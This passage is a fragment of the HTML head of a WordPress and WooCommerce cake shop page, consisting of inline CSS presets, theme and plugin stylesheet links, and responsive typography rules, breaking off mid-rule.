0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="woocommerce-layout-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6">
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel="stylesheet" id="woocommerce-smallscreen-css" type="text/css" media="only screen and (max-width: 768px)" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6">
<link rel="stylesheet" id="woocommerce-general-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.6">
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel="stylesheet" id="jetpack-instant-search-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-search/build/instant-search/jp-search.chunk-main-payload.css?minify=false&#038;ver=62e24c826fcd11ccbe81">
<link rel="stylesheet" id="brands-styles-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6">
<link rel="stylesheet" id="mfn-be-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/themes/betheme/css/be.css?ver=28.1.13">
<link rel="stylesheet" id="mfn-animations-css" href="https://alittlecake.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.1.13" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel="stylesheet" id="mfn-font-awesome-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=28.1.13">
<link rel="stylesheet" id="mfn-responsive-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/themes/betheme/css/responsive.css?ver=28.1.13">
<link rel='stylesheet' id='mfn-fonts-css' href='https://alittlecake.com/wp-content/cache/perfmatters/alittlecake.com/fonts/b9d6c8a3ee10.google-fonts.min.css' type='text/css' media='all' />
<link rel="stylesheet" id="mfn-woo-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/themes/betheme/css/woocommerce.css?ver=28.1.13">
<link rel="stylesheet" id="select2-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.6">
<link rel="stylesheet" id="dashicons-css" href="https://alittlecake.com/wp-includes/css/dashicons.min.css?ver=6.9" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel="stylesheet" id="jquery-ui-style-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/woocommerce-extra-product-options-pro/public/assets/css/jquery-ui/jquery-ui.css?ver=6.9">
<link rel="stylesheet" id="thwepo-timepicker-style-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/woocommerce-extra-product-options-pro/public/assets/js/timepicker/jquery.timepicker.css?ver=6.9">
<link rel="stylesheet" id="thwepo-daterange-style-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/woocommerce-extra-product-options-pro/public/assets/js/date-range-picker/daterangepicker.css?ver=6.9">
<link rel="stylesheet" id="thwepo-public-style-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/woocommerce-extra-product-options-pro/public/assets/css/thwepo-public.min.css?ver=6.9">
<link rel="stylesheet" id="wp-color-picker-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-admin/css/color-picker.min.css?ver=6.9">
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color:#e2dfd6}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Footer .widgets_wrapper{padding:70px 0}.has-search-overlay.search-overlay-opened #search-overlay{background-color:rgba(0,0,0,0.6)}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.lead,.big{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:15px;line-height:25px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:15px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:22.5px}#Subheader .title{font-size:30px;line-height:35px;font-weight:400;letter-spacing:1px}h1,.text-logo #logo{font-size:48px;line-height:60px;font-weight:500;letter-spacing:0px}h2{font-size:36px;line-height:46px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:25px;line-height:29px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:18px;line-height:25px;font-weight:500;letter-spacing:0px}h5{font-size:44px;line-height:44px;font-weight:200;letter-spacing:3px}h6{font-size:18px;line-height:20px;font-weight:500;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:26px;line-height:30px;font-weight:400;letter-spacing:1px}h1,.text-logo #logo{font-size:41px;line-height:51px;font-weight:500;letter-spacing:0px}h2{font-size:31px;line-height:39px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:25px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:15px;line-height:21px;font-weight:500;letter-spacing:0px}h5{font-size:37px;line-height:37px;font-weight:200;letter-spacing:3px}h6{font-size:15px;line-height:19px;font-weight:500;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:23px;line-height:26px;font-weight:400;letter-spacing:1px}h1,.text-logo #logo{font-size:36px;line-height:45px;font-weight:500;letter-spacing:0px}h2{font-size:27px;line-height:35px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:19px;line-height:22px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:14px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:33px;line-height:33px;font-weight:200;letter-spacing:2px}h6{font-size:14px;line-height:19px;font-weight:500;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:18px;line-height:21px;font-weight:400;letter-spacing:1px}h1,.text-logo #logo{font-size:29px;line-height:36px;font-weight:500;letter-spacing:0px}h2{font-size:22px;line-height:28px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:15px;line-height:19px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:26px;line-height:26px;font-weight:200;letter-spacing:2px}h6{font-size:13px;line-height:19px;font-weight:500;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:989px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:989px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:989px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:989px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:969px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:989px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}body{--mfn-button-font-family:inherit;--mfn-button-font-size:15px;--mfn-button-font-weight:400;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:0px;--mfn-button-padding:16px 20px 16px 20px;--mfn-button-border-width:2px 2px 2px 2px;--mfn-button-border-radius:3px 3px 3px 3px;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#c5bca5;--mfn-button-color-hover:#FFFFFF;--mfn-button-bg:#dbdddf;--mfn-button-bg-hover:#756c60;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-icon-color:#c5bca5;--mfn-button-icon-color-hover:#FFFFFF;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#c5bca5;--mfn-button-theme-color-hover:#000000;--mfn-button-theme-bg:#0095eb;--mfn-button-theme-bg-hover:#c5bca5;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#c5bca5;--mfn-button-theme-icon-color-hover:#000000;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#c5bca5;--mfn-button-shop-color-hover:#000000;--mfn-button-shop-bg:#0095eb;--mfn-button-shop-bg-hover:#c5bca5;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#747474;--mfn-button-action-color-hover:#000000;--mfn-button-action-bg:#dbdddf;--mfn-button-action-bg-hover:#f7f7f7;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#626262;--mfn-button-action-icon-color-hover:#626262;--mfn-button-action-box-shadow:unset}@media only screen and (max-width:959px){body{}}@media only screen and (max-width:768px){body{}}.mfn-cookies,.mfn-cookies-reopen{--mfn-gdpr2-container-text-color:#626262;--mfn-gdpr2-container-strong-color:#07070a;--mfn-gdpr2-container-bg:#ffffff;--mfn-gdpr2-container-overlay:rgba(25,37,48,0.6);--mfn-gdpr2-details-box-bg:#fbfbfb;--mfn-gdpr2-details-switch-bg:#00032a;--mfn-gdpr2-details-switch-bg-active:#5acb65;--mfn-gdpr2-tabs-text-color:#07070a;--mfn-gdpr2-tabs-text-color-active:#0089f7;--mfn-gdpr2-tabs-border:rgba(8,8,14,0.1);--mfn-gdpr2-buttons-box-bg:#fbfbfb;--mfn-gdpr2-reopen-background:#fff;--mfn-gdpr2-reopen-color:#222}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:165px;line-height:165px;padding:40px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:245px}#Top_bar .menu > li > a{padding:92.5px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:97.5px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:245px}.header-fixed #Top_bar .menu > li > a{padding:107.5px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-width:0 0 2px 0;box-shadow:unset;resize:none}.select2-container--default .select2-selection--single,.select2-dropdown,.select2-container--default.select2-container--open .select2-selection--single{border-width:0 0 2px 0}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}.mfn-free-delivery-info{--mfn-free-delivery-bar:#c5bca5;--mfn-free-delivery-bg:rgba(0,0,0,0.1);--mfn-free-delivery-achieved:#c5bca5}#back_to_top i{color:#ffffff}@media only screen and ( max-width:767px ){}@media only screen and (min-width:950px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important;background-color:transparent}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > 